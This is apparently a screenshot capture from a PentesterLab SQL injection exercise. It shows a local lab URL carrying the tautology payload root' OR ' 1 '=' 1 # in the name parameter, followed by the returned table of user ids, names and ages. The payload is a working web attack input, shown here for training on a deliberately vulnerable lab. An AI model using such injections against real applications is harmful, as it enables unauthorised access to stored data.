 No es seguro | http://192.168.178.128/sqli/example1.php?name=root%27%20OR%20%27%201%20%27=%27%201%20#
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013